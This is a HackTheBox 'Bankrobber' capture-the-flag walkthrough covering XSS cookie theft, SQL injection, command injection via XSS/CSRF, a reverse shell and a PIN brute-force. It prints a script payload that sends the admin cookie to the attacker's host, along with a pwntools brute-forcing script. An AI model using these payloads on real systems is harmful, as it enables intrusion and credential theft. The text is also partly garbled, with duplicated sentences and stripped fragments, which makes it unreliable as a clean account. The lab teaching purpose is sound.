I continue to publish solutions sent for further processing from the HackTheBox site . I hope that this will help at least someone to develop in the field of information security. In this article, we will steal the site administrator’s cookies via XSS, find out the code using SQL injection, get the shell through the command execution form using XSS and CSRF, poke the port from Windows, and twist the PIN of the easy money transfer application using pwntools.Connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where the data important to you is available, since you end up on a private network with people who know something in the field of information security :)Organizational Information, - , :
- PWN;
- (Crypto);
- c (Network);
- (Reverse Engineering);
- (Stegano);
- WEB-.
, , , .
, ,
Telegram . , ,
.
. , - , .
Recon
This machine has an IP address 10.10.10.154, which I add to / etc / hosts.10.10.10.154 bankrobber.htb
First, we scan open ports. Since it takes a long time to scan all the ports with nmap, I will first do this with masscan. We scan all TCP and UDP ports from the tun0 interface at a speed of 500 packets per second.masscan -e tun0 -p1-65535,U:1-65535 10.10.10.154 --rate=500
 Now, for more detailed information about the services that operate on ports, we will run a scan with the -A option.
Now, for more detailed information about the services that operate on ports, we will run a scan with the -A option.nmap -A bankrobber.htb -p80,443,445,3306
 The host has a web server and SMB, and MySQL is also available. SMB and MySQL do not give us anything, so look at the web.
The host has a web server and SMB, and MySQL is also available. SMB and MySQL do not give us anything, so look at the web. The Bitcoin website is presented where we can register.
The Bitcoin website is presented where we can register. Let's register and log in. We are provided with a form for transferring funds.
Let's register and log in. We are provided with a form for transferring funds. Having completed a simple test request, we get a message. It says that the Administrator will consider our transaction request and make a decision.
Having completed a simple test request, we get a message. It says that the Administrator will consider our transaction request and make a decision. This is a very big hint of XSS. Let's try to steal the admin cookie. First, deploy the local HTTP server.
This is a very big hint of XSS. Let's try to steal the admin cookie. First, deploy the local HTTP server. Now we execute the transaction request, specifying the following JS load as a message.
Now we execute the transaction request, specifying the following JS load as a message.<script>new Image().src="http://10.10.15.106/xss?param="%2bdocument.cookie;</script>
Thus, trying to upload a picture, the script will go to this address and as a parameter will send us cookies of the account under which the script was executed (in this case, the administrator). It looks like base64. We decode and get the administrator login and password.
It looks like base64. We decode and get the administrator login and password. Log in as admin and see what's new for us. By sending a quote in the user's search field, we get an error - there is an injection.
Log in as admin and see what's new for us. By sending a quote in the user's search field, we get an error - there is an injection. Another server asks for the dir command.
Another server asks for the dir command. But only localhost answers.
But only localhost answers. Let's get back to SQL injection.
Let's get back to SQL injection. We determine the number of columns and which of them are displayed.
We determine the number of columns and which of them are displayed. Thus, the first and second columns are displayed.
Thus, the first and second columns are displayed.USER
After sitting a bit, we find nothing interesting. Let's move on to the backdoorchecker module. Find an event that responds to a button click. Go to the browser console and enter the name of the function.
Go to the browser console and enter the name of the function. We follow the link to the function.
We follow the link to the function. And we find where the request goes. Thanks to the injection, we can read the file (the first time I guessed the default xampp path).
And we find where the request goes. Thanks to the injection, we can read the file (the first time I guessed the default xampp path). Thus, the command will be executed if the substring “dir” is present in the line. This allows us to send a chain of commands. It remains to deal with one, the request should come from localhost. We recall XSS and the callSys () function, which we can call to send a request. Check our assumption.
Thus, the command will be executed if the substring “dir” is present in the line. This allows us to send a chain of commands. It remains to deal with one, the request should come from localhost. We recall XSS and the callSys () function, which we can call to send a request. Check our assumption. Since the command is complete, let's execute RCE using the Invoke-PowerShellTcp script from the packagenishang .
Since the command is complete, let's execute RCE using the Invoke-PowerShellTcp script from the packagenishang .
ROOT
First of all, we conduct the basic enumeration of the system. For this we use winPEAS . From all the output we cling to the port open on localhost 910.
From all the output we cling to the port open on localhost 910. Let's see what's on it. First you need to throw the port. Among all programs, the most convenient solution is chisel . Run on localhost and remote hosts.
Let's see what's on it. First you need to throw the port. Among all programs, the most convenient solution is chisel . Run on localhost and remote hosts.
 Now connect and see what's there.
Now connect and see what's there. A 4-digit PIN code is required. We will sort it out.
A 4-digit PIN code is required. We will sort it out.
def clear():
sys.stdout.write("\033[F")
sys.stdout.write("\033[K")
from pwn import *
for numb in range(10000):
PIN = str(numb).rjust(4, '0')
r = remote('127.0.0.1', 910)
print("Find PIN: " + PIN, end="\r")
clear()
r.sendafter('[$] ', PIN+"\n")
ans = r.recv()
if b"Access denied" in ans:
r.close()
clear()
else:
print("[+] PIN found: " + PIN)
print(str(ans, "utf-8"))
break
r.interactive()
 We find the PIN code and we are asked to enter the transaction amount. We do this and nothing happens.
We find the PIN code and we are asked to enter the transaction amount. We do this and nothing happens. The amount is transferred to a program running as administrator. Finding nothing more, we transfer as a sum a string of 100 characters.
The amount is transferred to a program running as administrator. Finding nothing more, we transfer as a sum a string of 100 characters.
 And we see how the program launch line has changed to part of our line. Let's check from which index this happened.
And we see how the program launch line has changed to part of our line. Let's check from which index this happened. Thus, if we pass a line with the name of another program, it will be executed. Let's check.
Thus, if we pass a line with the name of another program, it will be executed. Let's check.

 And the assumption is true. To get started, download netcat.
And the assumption is true. To get started, download netcat. And now let's do the back connect.
And now let's do the back connect.
 Obtaining SYSTEM privileges.You can join us on Telegram. Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.
Obtaining SYSTEM privileges.You can join us on Telegram. Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.